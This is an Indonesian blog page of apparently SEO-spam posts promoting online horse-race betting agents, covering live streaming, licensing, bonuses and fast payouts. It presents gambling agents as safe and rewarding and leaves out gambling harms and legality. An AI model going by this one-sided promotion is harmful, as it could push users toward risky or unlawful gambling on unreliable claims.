<p>Pada tahun 2025, fitur live streaming menjadi elemen penting dalam agen judi balap kuda. Pengguna dapat menonton balapan secara real-time melalui platform agen. Kualitas video yang ditawarkan biasanya sangat tinggi, sehingga memungkinkan penonton merasakan ketegangan balapan secara langsung. Selain itu, banyak agen menyediakan fitur interaktif, seperti chat atau taruhan langsung, yang menambah pengalaman menonton. Fitur ini membantu petaruh dalam membuat keputusan cepat berdasarkan performa kuda saat balapan berlangsung.</p>
<h3>Keunggulan Agen Resmi</h3>
<p>Agen resmi memiliki sejumlah keunggulan dibandingkan dengan agen tidak resmi. Pertama, agen resmi umumnya menyediakan keamanan dan perlindungan data pribadi bagi pengguna. Kedua, mereka menawarkan layanan pelanggan yang lebih baik, termasuk dukungan 24/7 untuk membantu dalam setiap masalah yang mungkin muncul. Ketiga, agen resmi memastikan proses penarikan dana yang lebih cepat dan aman, meningkatkan kepercayaan petaruh. Adanya lisensi dan regulasi yang jelas pada agen resmi juga menjamin integritas dan keadilan dalam taruhan.</p>
<h2>Cara Memilih Agen Judi Balap Kuda Live Streaming Terpercaya</h2>
<p>Memilih agen judi balap kuda live streaming yang terpercaya adalah langkah penting bagi setiap pemain. Beberapa kriteria dapat membantu dalam menilai keandalan agen tersebut, termasuk legalitas, ulasan pengguna, dan sistem transaksi yang aman.</p>
<h3>Kriteria Agen Judi Online Terpercaya</h3>
<p>Agen judi online terpercaya biasanya memiliki reputasi yang solid di kalangan pemain. Kriteria utama yang perlu diperhatikan antara lain ketersediaan layanan pelanggan yang responsif, beragam pilihan permainan, dan fitur live streaming yang berkualitas.</p>
<p>Sebuah agen harus menawarkan bonus dan promosi yang menarik, namun tetap adil. Memeriksa syarat dan ketentuan dari bonus ini juga penting untuk menghindari masalah di masa depan. Pastikan agen menyediakan informasi yang jelas tentang cara melakukan deposit dan penarikan, serta menggunakan platform yang mudah diakses.</p>
<h3>Legalitas dan Sertifikasi</h3>
<p>Legalitas menjadi aspek krusial dalam pemilihan agen judi. Pastikan agen tersebut memiliki lisensi resmi dari otoritas yang diakui. Sebuah agen yang beroperasi tanpa lisensi dapat menyebabkan risiko besar bagi pemain.</p>
<p>Pemain dapat memeriksa tanda-tanda sertifikasi atau akreditasi di site mereka. Lisensi yang diterima secara global, seperti dari Malta Gaming Authority atau UK Gambling Commission, menunjukkan bahwa agen tersebut memenuhi standar industri. Transparency dalam operasional dan kebijakan privasi juga menjadi indikator penting.</p>
<h3>Ulasan Pengguna dan Reputasi</h3>
<p>Ulasan dari pengguna lain merupakan sumber informasi yang berharga. Ini memberikan pandangan yang nyata tentang bagaimana agen beroperasi dalam praktiknya. Pemain sebaiknya membaca ulasan di berbagai platform dan forum judi untuk mendapatkan gambaran yang lebih menyeluruh.</p>
<p>Reputasi agen dapat berdampak pada pengalaman judi secara keseluruhan. Agen yang baik biasanya memiliki rating tinggi dan review positif, sedangkan agen dengan banyak keluhan mungkin harus dihindari. Cara pengelolaan keluhan oleh agen juga mencerminkan profesionalisme mereka.</p>
<h3>Pentingnya Sistem Transaksi Aman</h3>
<p>Sistem transaksi yang aman adalah keharusan dalam perjudian online. Pastikan agen menggunakan teknologi enkripsi yang tinggi untuk melindungi data pribadi dan keuangan pemain. Hal ini penting untuk mencegah kebocoran informasi yang dapat dimanfaatkan oleh pihak yang tidak bertanggung jawab.</p>
<p>Metode pembayaran yang tersedia juga harus beragam, termasuk opsi e-wallet dan bank transfer yang terpercaya. Pemain perlu memastikan bahwa proses deposit dan penarikan berjalan lancar dengan waktu pemrosesan yang wajar. Agen yang baik akan menyediakan informasi tentang keamanan transaksi di website mereka.</p>
<h2>Panduan dan Tips Menonton Balap Kuda Live Streaming</h2>
<p>Menonton balap kuda melalui live streaming memberikan pengalaman yang menarik dan interaktif. Dengan memahami platform yang tepat dan perlengkapan yang diperlukan, penonton dapat menikmati setiap momen dari balapan tersebut.</p>
<h3>Menavigasi Platform Live Streaming</h3>
<p>Penting untuk memilih platform live streaming yang tepat dan memahami cara menggunakannya. Beberapa platform populer untuk streaming balap kuda termasuk TV online dan aplikasi khusus. Pengguna harus membuat akun dan melakukan verifikasi jika diperlukan.</p>
<p>Setelah itu, mereka dapat mencari acara balap yang diinginkan. Banyak platform menyediakan jadwal balapan yang terperinci serta pilihan untuk menyalakan atau mematikan komentar langsung. Mempelajari cara menggunakan fitur pencarian dan filter untuk menemukan balapan spesifik juga sangat membantu.</p>
<h3>Perangkat dan Koneksi yang Dibutuhkan</h3>
<p>Menggunakan perangkat dengan spesifikasi yang memadai adalah kunci untuk pengalaman menonton yang lancar. Disarankan untuk menggunakan komputer atau smartphone modern dengan layar berkualitas tinggi. Koneksi internet yang stabil sangat penting; kecepatan minimum 5 Mbps disarankan untuk menghindari buffering.</p>
<p>Perangkat seperti Chromecast atau smart TV dapat memberikan tampilan yang lebih besar dan jelas. Memastikan semua perangkat diperbarui dan siap digunakan sebelum menonton akan meningkatkan kualitas pengalaman live streaming secara keseluruhan.</p>
<h3>Interaksi Real-time dan Fitur Tambahan</h3>
<p>Interaksi menjadi salah satu daya tarik utama saat menonton balap kuda secara langsung. Banyak platform menyediakan fitur seperti chat langsung, di mana penonton dapat berdiskusi dan saling berbagi prediksi.</p>
<p>Fitur tambahan seperti statistik balapan dan analisis dapat memberikan informasi yang berharga. Beberapa platform juga menawarkan opsi untuk memasang taruhan langsung selama streaming, yang menambah keseruan. Memanfaatkan fitur-fitur ini dapat membuat pengalaman menonton lebih menarik dan informatif.</p>
<h2>Tren dan Prediksi Dunia Judi Balap Kuda Online 2025</h2>
<p>Perkembangan judi balap kuda online menunjukkan tren yang menarik untuk tahun 2025. Inovasi teknologi, perubahan preferensi pemain, dan regulasi akan membentuk arah industri ini dalam waktu dekat.</p>
<h3>Inovasi Teknologi Terkini</h3>
<p>Teknologi terus beradaptasi dengan kebutuhan pemain dalam judi balap kuda. Platform streaming langsung semakin popular, memungkinkan pengguna untuk menyaksikan balapan secara real-time. Dengan kualitas video yang tinggi dan fitur interaktif, pengalaman taruhan menjadi lebih menarik.</p>
<p><strong>Kelebihan Teknologi Baru:</strong></p>
<ul>
<li><strong>AI dan Analisis Data:</strong> Meningkatkan prediksi hasil balapan.</li>
<li><strong>Mobile Betting:</strong> Akses mudah melalui aplikasi.</li>
<li><strong>Virtual Reality:</strong> Memberikan pengalaman yang imersif.</li>
</ul>
<p>Inovasi ini tidak hanya meningkatkan kepuasan pemain tetapi juga menarik bagi generasi yang lebih muda, yang lebih cenderung menggunakan teknologi terbaru dalam hiburan mereka.</p>
<h3>Preferensi Pemain Modern</h3>
<p>Pemain masa kini cenderung mencari pengalaman yang lebih terpersonalisasi. Mereka menginginkan opsi taruhan yang lebih fleksibel dan variasi dalam permainan. Data menunjukkan bahwa taruhan langsung selama balapan semakin populer, dengan pemain dapat melakukan keputusan cepat.</p>
<p><strong>Aspek yang Diharapkan:</strong></p>
<ul>
<li><strong>Taruhan Sosial:</strong> Berinteraksi dengan pemain lain.</li>
<li><strong>Promosi dan Bonus:</strong> Lebih menarik untuk pemain baru.</li>
<li><strong>Informasi Terkini:</strong> Akses ke statistik dan analisis sebelum bertaruh.</li>
</ul>
<p>Dengan memahami apa yang dicari oleh pemain, operator dapat menyesuaikan penawaran mereka untuk memaksimalkan keterlibatan dan loyalitas.</p>
<h3>Dampak Regulasi Terhadap Industri</h3>
<p>Regulasi pemerintah memiliki pengaruh signifikan terhadap industri judi balap kuda. Kebijakan yang semakin ketat dapat memengaruhi cara platform beroperasi. Beberapa negara telah menerapkan peraturan yang lebih ketat untuk melindungi konsumen.</p>
<p><strong>Poin Penting Dalam Regulasi:</strong></p>
<ul>
<li><strong>Lisensi dan Keamanan:</strong> Meningkatkan kepercayaan pemain.</li>
<li><strong>Peraturan Pajak:</strong> Mempengaruhi profitabilitas operator.</li>
<li><strong>Kepatuhan Terhadap Etika:</strong> Menjaga integritas permainan.</li>
</ul>
<p>Regulasi yang tepat dapat menyokong pertumbuhan industri serta melindungi hak pemain, menciptakan lingkungan yang lebih aman untuk berjudi.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/bandar-judi-balap-kuda-resmi/" rel="tag">bandar judi balap kuda resmi</a>, <a href="https://employmentverificationletternow.com/tag/cara-membaca-odds-pacuan-kuda/" rel="tag">cara membaca odds pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-taruhan-pacuan-kuda/" rel="tag">daftar situs taruhan pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/link-judi-balap-kuda-terpercaya/" rel="tag">link judi balap kuda terpercaya</a>, <a href="https://employmentverificationletternow.com/tag/prediksi-judi-pacuan-kuda-akurat/" rel="tag">prediksi judi pacuan kuda akurat</a>, <a href="https://employmentverificationletternow.com/tag/situs-resmi-judi-pacuan-kuda/" rel="tag">situs resmi judi pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/slot-judi-balap-kuda-online/" rel="tag">slot judi balap kuda online</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-balap-kuda-full-pasaran/" rel="tag">taruhan balap kuda full pasaran</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-pacuan-kuda-tanpa-potongan/" rel="tag">taruhan pacuan kuda tanpa potongan</a>, <a href="https://employmentverificationletternow.com/tag/tips-menang-taruhan-pacuan-kuda/" rel="tag">tips menang taruhan pacuan kuda</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Agen Judi Balap Kuda Live Streaming 2025: Panduan Lengkap untuk Penggemar Balap</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12692 -->

		
	

	
			<div id="post-12691" class="post-12691 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-bandar-judi-balap-kuda-resmi tag-cara-membaca-odds-pacuan-kuda tag-daftar-situs-taruhan-pacuan-kuda tag-link-judi-balap-kuda-terpercaya tag-prediksi-judi-pacuan-kuda-akurat tag-situs-resmi-judi-pacuan-kuda tag-slot-judi-balap-kuda-online tag-taruhan-balap-kuda-full-pasaran tag-taruhan-pacuan-kuda-tanpa-potongan tag-tips-menang-taruhan-pacuan-kuda">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-aman-dan-terpercaya-2025/" rel="bookmark">Agen Judi Balap Kuda Aman Dan Terpercaya 2025: Panduan Lengkap untuk Pemain</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-aman-dan-terpercaya-2025/" title="16:18" rel="bookmark"><span class="entry-date">02/01/2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Dalam dunia perjudian online, mencari agen judi balap kuda yang aman dan terpercaya sangat penting. <strong>Di tahun 2025, terdapat beberapa platform yang telah terbukti memberikan pengalaman bermain yang berkualitas dan aman bagi para petaruh.</strong> Keamanan data dan transaksi menjadi prioritas utama bagi agen yang dipercaya.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164vns-04wqh.jpg?width=1344&amp;height=768&amp;dream" alt="Suasana kantor agen judi balap kuda dengan pelanggan dan staf yang sedang berinteraksi di depan layar digital menampilkan balapan kuda." /></p>
<p>Dengan banyaknya pilihan yang tersedia, pemain harus cermat memilih agen yang menawarkan layanan terbaik. Kriteria seperti lisensi resmi, ulasan positif dari pengguna, dan sistem pendukung yang responsif sangat menentukan kepercayaan terhadap agen tersebut.</p>
<p>Pengetahuan tentang fitur yang ditawarkan oleh masing-masing agen juga membantu pemain dalam membuat keputusan yang tepat. Menggunakan agen judi balap kuda yang terpercaya memastikan pemain dapat menikmati permainan tanpa khawatir tentang penipuan atau masalah lainnya.</p>
<h2>Mengidentifikasi Agen Judi Balap Kuda Aman dan Terpercaya 2025</h2>
<p>Penting untuk mengetahui ciri-ciri agen judi balap kuda yang aman dan terpercaya. Pengguna perlu memperhatikan faktor-faktor seperti lisensi, keamanan data, dan karakteristik situs untuk memastikan pengalaman judi yang baik.</p>
<h3>Ciri-ciri Situs Balap Kuda Online Terpercaya</h3>
<p>Situs balap kuda yang terpercaya memiliki beberapa ciri penting. Pertama, tampilan antarmuka yang profesional dan mudah dinavigasi mencerminkan keseriusan pengelola. Kedua, adanya ulasan positif dari pengguna lain di forum atau situs ulasan terpercaya menunjukkan reputasi baik.</p>
<p>Selain itu, situs tersebut biasanya menawarkan berbagai pilihan taruhan yang transparan dan tidak membingungkan. Informasi terkait pembayaran dan biaya juga harus jelas dan mudah diakses.</p>
<p>Atribut lain yang harus diperhatikan adalah kecepatan dan responsivitas layanan pelanggan. Situs yang baik menyediakan dukungan 24/7 melalui berbagai saluran seperti live chat, email, dan telepon.</p>
<h3>Lisensi dan Regulasi Resmi di Tahun 2025</h3>
<p>Lisensi adalah salah satu faktor utama dalam mengidentifikasi agen judi balap kuda yang aman. Situs yang beroperasi dengan izin resmi biasanya terdaftar di negara atau wilayah yang memiliki regulasi ketat terhadap perjudian.</p>
<p>Penting untuk memeriksa lisensi yang dimiliki oleh situs tersebut. Lisensi dari lembaga terkemuka menunjukkan bahwa situs tersebut memenuhi standar tertentu. Selain itu, situs yang tidak memiliki lisensi atau yang tidak transparan mengenai lisensi mereka sebaiknya dihindari.</p>
<p>Regulasi di tahun 2025 dapat bervariasi, jadi penting untuk selalu memperbarui informasi mengenai licensing dan hukum lokal. Situs yang mematuhi regulasi biasanya menawarkan perlindungan lebih baik bagi pengguna.</p>
<h3>Keamanan Data dan Proteksi Pengguna</h3>
<p>Keamanan data adalah aspek penting lain dalam memilih agen judi balap kuda. Situs yang terpercaya menggunakan teknologi enkripsi untuk melindungi informasi pribadi dan keuangan pengguna.</p>
<p>Pengguna harus mencari situs yang memiliki sertifikat SSL. Ini menunjukkan bahwa data mereka dilindungi saat bertransaksi. Selain itu, situs yang menawarkan opsi transaksi yang aman, seperti dompet digital dan pembayaran bank, cenderung lebih dapat diandalkan.</p>
<p>Kebijakan privasi yang jelas juga merupakan indikator baik. Situs harus menjelaskan bagaimana data pengguna dikelola dan dilindungi. Agar lebih aman, hal ini penting untuk memastikan bahwa situs tersebut tidak membagikan data pengguna kepada pihak ketiga tanpa izin.</p>
<h2>Fitur dan Layanan Unggulan yang Ditawarkan Agen Terpercaya</h2>
<p>Agen judi balap kuda yang aman dan terpercaya menyediakan berbagai fitur dan layanan yang dirancang untuk memenuhi kebutuhan pemain. Melalui penawaran yang beragam, mereka memastikan pengalaman taruhan yang memuaskan dan aman. Berikut adalah beberapa fitur unggulan yang dapat ditemukan pada agen-agen ini.</p>
<h3>Pilihan Taruhan dan Jenis Balapan Kuda</h3>
<p>Agen terpercaya menawarkan beragam pilihan taruhan, termasuk taruhan langsung, taruhan taruhan berjalan (in-play), dan taruhan akumulator. Ini memungkinkan pemain untuk memilih strategi yang sesuai dengan gaya bermain mereka.</p>
<p>Jenis balapan kuda yang disediakan mencakup balapan lokal dan internasional, memungkinkan pemain untuk bertaruh pada event besar seperti Derby atau Piala Dunia Kuda. Dengan demikian, pemain dapat menikmati variasi dalam pengalaman taruhan mereka.</p>
<h3>Sistem Pembayaran Aman dan Cepat</h3>
<p>Keamanan dan kecepatan transaksi adalah prioritas utama bagi agen terpercaya. Mereka biasanya menyediakan berbagai metode pembayaran, termasuk kartu kredit, dompet elektronik, dan transfer bank. Setiap metode dirancang untuk memastikan bahwa dana pemain terlindungi dan diproses dengan cepat.</p>
<p>Proses penarikan dana dilengkapi dengan langkah keamanan tambahan agar pemain merasa nyaman. Sebagian besar agen ini menawarkan waktu pemrosesan yang cepat, sehingga pemain dapat mengakses kemenangan mereka tanpa penundaan yang tidak perlu.</p>
<h3>Dukungan Pelanggan Profesional</h3>
<p>Dukungan pelanggan adalah aspek krusial dalam layanan agen judi balap kuda. Agen terpercaya umumnya menyediakan layanan pelanggan 24/7 melalui berbagai saluran, seperti live chat, telepon, dan email.</p>
<p>Tim dukungan ini dilatih untuk menangani berbagai pertanyaan dan masalah pemain, mulai dari cara bertaruh hingga masalah teknis. Dengan respons yang cepat dan solusi yang efektif, mereka membantu memastikan pengalaman taruhan yang lebih baik dan tanpa hambatan bagi pemain.</p>
<h2>Tips Memilih Agen Judi Balap Kuda Online Tahun 2025</h2>
<p>Dalam memilih agen judi balap kuda online, penting bagi pemain untuk menggunakan sumber yang terpercaya, menghindari penipuan, dan memperhatikan ulasan pengguna. Berikut adalah beberapa tips yang dapat membantu dalam proses pemilihan ini.</p>
<h3>Rekomendasi Sumber Informasi Tepercaya</h3>
<p>Menggunakan sumber informasi yang tepercaya sangat penting untuk menemukan agen judi balap kuda yang baik. Pemain dapat mencari rekomendasi dari forum judi online, blog, dan situs tinjauan yang telah terbukti kredibel.</p>
<p>Beberapa situs seperti:</p>
<ul>
<li><strong>Situs Review</strong>: menyediakan informasi tentang pengalaman pengguna dengan agen tertentu.</li>
<li><strong>Forum Diskusi</strong>: tempat di mana pemain dapat bertanya dan berbagi pengalaman mereka.</li>
</ul>
<p>Meneliti lebih dalam tentang agen melalui sumber yang telah direkomendasikan membantu meminimalkan risiko dan memastikan keamanan.</p>
<h3>Menghindari Agen Penipuan</h3>
<p>Agen penipuan sering berusaha menarik pemain dengan janji-janji yang tak realistis dan bonus yang terlalu tinggi. Pemain harus waspada terhadap agen yang tidak memiliki lisensi resmi atau yang tidak dapat menyediakan informasi kontak yang jelas.</p>
<p>Ciri-ciri agen penipuan meliputi:</p>
<ul>
<li>Tidak memiliki alamat fisik atau nomor telepon yang dapat dihubungi.</li>
<li>Terdapat banyak laporan negatif dari pemain lain.</li>
</ul>
<p>Pemain harus selalu melakukan verifikasi sebelum mendaftar dan berinvestasi di agen yang dipilih.</p>
<h3>Pentingnya Review Pengguna</h3>
<p>Ulasan pengguna memberikan wawasan yang sangat berharga tentang pengalaman orang lain dengan agen judi balap kuda. Pemain harus membaca dan menganalisis ulasan untuk memahami kelebihan dan kekurangan masing-masing agen.</p>
<p>Ulasan yang diandalkan biasanya mencakup:</p>
<ul>
<li><strong>Kualitas Layanan Pelanggan</strong>: Seberapa responsif mereka terhadap pertanyaan dan masalah?</li>
<li><strong>Proses Penarikan</strong>: Apakah penarikan dana berjalan lancar dan cepat?</li>
</ul>
<p>Dengan mempelajari ulasan pengguna, pemain dapat membuat keputusan yang lebih informasi dan aman.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/bandar-judi-balap-kuda-resmi/" rel="tag">bandar judi balap kuda resmi</a>, <a href="https://employmentverificationletternow.com/tag/cara-membaca-odds-pacuan-kuda/" rel="tag">cara membaca odds pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-taruhan-pacuan-kuda/" rel="tag">daftar situs taruhan pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/link-judi-balap-kuda-terpercaya/" rel="tag">link judi balap kuda terpercaya</a>, <a href="https://employmentverificationletternow.com/tag/prediksi-judi-pacuan-kuda-akurat/" rel="tag">prediksi judi pacuan kuda akurat</a>, <a href="https://employmentverificationletternow.com/tag/situs-resmi-judi-pacuan-kuda/" rel="tag">situs resmi judi pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/slot-judi-balap-kuda-online/" rel="tag">slot judi balap kuda online</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-balap-kuda-full-pasaran/" rel="tag">taruhan balap kuda full pasaran</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-pacuan-kuda-tanpa-potongan/" rel="tag">taruhan pacuan kuda tanpa potongan</a>, <a href="https://employmentverificationletternow.com/tag/tips-menang-taruhan-pacuan-kuda/" rel="tag">tips menang taruhan pacuan kuda</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Agen Judi Balap Kuda Aman Dan Terpercaya 2025: Panduan Lengkap untuk Pemain</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12691 -->

		
	

	
			<div id="post-12693" class="post-12693 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-bandar-judi-balap-kuda-resmi tag-cara-membaca-odds-pacuan-kuda tag-daftar-situs-taruhan-pacuan-kuda tag-link-judi-balap-kuda-terpercaya tag-prediksi-judi-pacuan-kuda-akurat tag-situs-resmi-judi-pacuan-kuda tag-slot-judi-balap-kuda-online tag-taruhan-balap-kuda-full-pasaran tag-taruhan-pacuan-kuda-tanpa-potongan tag-tips-menang-taruhan-pacuan-kuda">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-payout-cepat-2025/" rel="bookmark">Agen Judi Balap Kuda Payout Cepat 2025: Panduan Lengkap dan Tips Terbaik</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-payout-cepat-2025/" title="16:20" rel="bookmark"><span class="entry-date">31/12/2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Dalam dunia agen judi balap kuda, pencarian untuk payout cepat menjadi salah satu faktor utama bagi para bettor. <strong>Agen judi balap kuda dengan payout cepat di tahun 2025 menawarkan kemudahan dan kecepatan yang sangat dibutuhkan oleh pemain, memastikan mereka dapat menikmati pengalaman taruhan yang lebih lancar.</strong> Dengan berbagai pilihan platform yang tersedia, penting bagi pemain untuk menemukan agen yang dapat diandalkan dan transparan dalam proses pembayaran.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164vqj-1tb0s.jpg?width=1344&amp;height=768&amp;dream" alt="Suasana kantor agen judi balap kuda dengan orang-orang yang sedang memasang taruhan menggunakan layar digital, dengan latar belakang trek balap kuda di siang hari." /></p>
<p>Para bettor kini memiliki akses lebih mudah untuk membandingkan berbagai agen dan mengevaluasi kecepatan payout yang mereka tawarkan. Fokus pada agen yang memiliki reputasi baik dan ulasan positif dari pengguna sebelumnya dapat menjadi langkah cerdas untuk memastikan keamanan dan kepuasan. Dengan adanya inovasi teknologi, proses taruhan pun semakin cepat, membuat pengalaman bermain lebih menarik.</p>
<p>Dengan meningkatnya popularitas judi balap kuda, agen yang memberikan payout cepat mampu menarik lebih banyak perhatian dari calon bettor. Informasi yang akurat dan tepat waktu mengenai agen terbaik untuk taruhan balap kuda sangat penting untuk memaksimalkan peluang menang dan pengalaman bermain secara keseluruhan.</p>
<h2>Panduan Memilih Agen Judi Balap Kuda Payout Cepat 2025</h2>
<p>Memilih agen judi balap kuda yang tepat sangat penting untuk mendapatkan pengalaman yang aman dan menyenangkan. Beberapa aspek yang perlu diperhatikan mencakup kriteria agen terpercayanya, proses verifikasi identitas, serta keamanan transaksi dan data pribadi.</p>
<h3>Kriteria Agen Balap Kuda Terpercaya</h3>
<p>Agen judi balap kuda yang terpercaya memiliki beberapa ciri khas. Pertama, agen tersebut harus memiliki lisensi resmi dari otoritas perjudian yang diakui. Lisensi ini menunjukkan bahwa agen tersebut beroperasi sesuai dengan regulasi yang ada dan menawarkan perlindungan bagi para pemainnya.</p>
<p>Selain itu, reputasi di kalangan pengguna juga menjadi faktor penting. Ulasan dari pemain lain dapat memberikan gambaran tentang kemampuan agen dalam memberikan layanan yang baik, termasuk kecepatan payout. Melihat jumlah pengguna aktif dan tingkat kepuasan pelanggan juga bisa membantu menilai kredibilitas agen.</p>
<h3>Proses Verifikasi Identitas Pengguna</h3>
<p>Proses verifikasi identitas yang ketat merupakan tanda agen judi yang bertanggung jawab. Langkah ini bertujuan untuk mencegah penipuan dan memastikan bahwa hanya pengguna yang sah yang dapat berpartisipasi.</p>
<p>Agen yang baik akan meminta dokumen seperti KTP atau paspor serta bukti alamat tempat tinggal. Proses ini seharusnya tidak terlalu rumit dan dapat diselesaikan dengan cepat. Pengguna harus mencari agen yang menawarkan sistem verifikasi yang efisien tanpa mengorbankan keamanan.</p>
<h3>Keamanan Transaksi dan Data Pribadi</h3>
<p>Keamanan dalam transaksi dan perlindungan data pribadi harus menjadi prioritas utama. Agen judi yang andal menggunakan enkripsi SSL untuk melindungi informasi keuangan pengguna.</p>
<p>Kemudian, penting untuk memastikan bahwa agen menjaga kebijakan privasi yang jelas. Ini mencakup bagaimana data pribadi pengguna dikumpulkan, digunakan, dan dilindungi. Agen yang baik akan transparan dalam menjelaskan langkah-langkah yang diambil untuk menjaga keamanan data, sehingga pengguna merasa lebih aman saat melakukan transaksi.</p>
<h2>Sistem Pembayaran dan Penarikan Dana</h2>
<p>Pembayaran dan penarikan dana menjadi aspek penting dalam layanan agen judi balap kuda. Pemain perlu memahami metode yang tersedia serta prosedur yang harus diikuti untuk memastikan transaksi yang lancar dan aman.</p>
<h3>Metode Payout Tercepat untuk Tahun 2025</h3>
<p>Pada tahun 2025, beberapa metode payout tercepat yang tersedia termasuk transfer bank, e-wallet, dan cryptocurrency. Transfer bank biasanya memerlukan waktu 1-3 hari kerja, sementara e-wallet seperti OVO atau GoPay menyediakan pencairan dana yang bisa dilakukan dalam hitungan jam. Cryptocurrency juga menjadi pilihan bagi mereka yang menginginkan kecepatan dan keamanan, dengan transaksi yang hampir instan.</p>
<p><strong>Berikut adalah tabel perbandingan metode payout:</strong></p>
<table>
<thead>
<tr>
<th>Metode</th>
<th>Waktu Payout</th>
<th>Biaya</th>
</tr>
</thead>
<tbody>
<tr>
<td>Transfer Bank</td>
<td>1-3 hari kerja</td>
<td>Terkadang gratis</td>
</tr>
<tr>
<td>E-Wallet</td>
<td>Dalam beberapa jam</td>
<td>Umumnya gratis</td>
</tr>
<tr>
<td>Cryptocurrency</td>
<td>Hampir instan</td>
<td>Minimal</td>
</tr>
</tbody>
</table>
<h3>Langkah-langkah Penarikan Dana</h3>
<p>Proses penarikan dana biasanya memerlukan beberapa langkah penting. Pertama, pemain harus masuk ke akun mereka dan mengakses bagian &#8220;Penarikan&#8221;. Selanjutnya, mereka perlu memilih metode pembayaran yang diinginkan dan memasukkan jumlah yang akan ditarik. Informasi lengkap seperti nomor rekening atau detail e-wallet juga perlu diisi.</p>
<p>Setelah mengajukan permohonan penarikan, biasanya akan ada konfirmasi melalui email atau sms. Pemain disarankan untuk memeriksa status penarikan secara berkala untuk memastikan tidak ada masalah yang terjadi.</p>
<h3>Batas Minimum dan Maksimum Penarikan</h3>
<p>Setiap agen judi balap kuda biasanya menetapkan batas minimum dan maksimum untuk penarikan dana. Batas minimum sering kali berkisar antara Rp 100.000 hingga Rp 500.000, sedangkan batas maksimum dapat bervariasi tergantung pada metode yang dipilih.</p>
<p>Pengaturan ini bertujuan untuk mengelola arus keuangan dan mencegah penyalahgunaan. Pemain disarankan untuk memeriksa syarat dan ketentuan yang berlaku pada agen masing-masing untuk mengetahui batas yang tepat.</p>
<h2>Fitur Populer di Agen Judi Balap Kuda Tahun 2025</h2>
<p>Agen judi balap kuda pada tahun 2025 menawarkan berbagai fitur menarik yang mencakup program bonus dan promosi, serta dukungan pelanggan yang siap sedia sepanjang waktu. Fitur-fitur ini dirancang untuk meningkatkan pengalaman pengguna dan menarik lebih banyak petaruh.</p>
<h3>Program Bonus dan Promosi</h3>
<p>Banyak agen judi balap kuda kini menyediakan program bonus yang menguntungkan. <strong>Bonus Selamat Datang</strong> sering ditawarkan kepada anggota baru, memberikan kesempatan bagi pemain untuk meningkatkan saldo awal mereka. Selain itu, <strong>promosi mingguan</strong> dan <strong>event khusus</strong> juga tersedia, seperti bonus taruhan gratis untuk event tertentu.</p>
<p>Ada juga <strong>program loyalitas</strong> yang memberikan imbalan kepada pemain setia, memungkinkan mereka mengumpulkan poin yang bisa ditukar dengan hadiah menarik. Dengan variasi program ini, pemain dapat menemukan opsi yang paling sesuai dengan gaya taruhan mereka, sehingga memperbesar peluang meraih keuntungan.</p>
<h3>Dukungan Pelanggan 24/7</h3>
<p>Dukungan pelanggan menjadi komponen penting dalam pengalaman taruhan. Banyak agen kini menyediakan layanan dukungan pelanggan 24/7 melalui berbagai saluran. Ini termasuk <strong>live chat</strong>, <strong>email</strong>, dan <strong>telepon</strong>, memastikan pemain dapat mendapatkan bantuan kapan saja.</p>
<p>Ketersediaan dukungan dalam dua atau lebih bahasa juga menjadi fitur penting, yang memungkinkan pengguna dari berbagai latar belakang mengakses layanan ini tanpa kendala. Respon cepat dan bantuan profesional adalah kualitas yang dicari oleh banyak pemain, membuat dukungan pelanggan menjadi salah satu aspek yang menonjol dalam agen judi balap kuda pada tahun 2025.</p>
<h2>Trend dan Prediksi Balap Kuda Online 2025</h2>
<p>Perkembangan dalam teknologi dan regulasi sedang membentuk masa depan judi balap kuda online. Inovasi di bidang ini memberikan pengalaman baru bagi para petaruh, sementara perubahan regulasi menciptakan lingkungan yang lebih aman dan transparan.</p>
<h3>Teknologi Terkini di Dunia Judi Balap Kuda</h3>
